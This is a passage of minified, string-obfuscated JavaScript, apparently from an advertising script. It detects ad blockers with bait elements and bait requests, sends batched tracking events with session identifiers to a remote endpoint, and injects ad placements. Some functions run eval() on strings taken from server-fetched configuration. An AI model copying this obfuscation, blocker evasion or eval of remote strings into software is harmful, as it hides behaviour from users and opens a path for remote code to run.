i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var 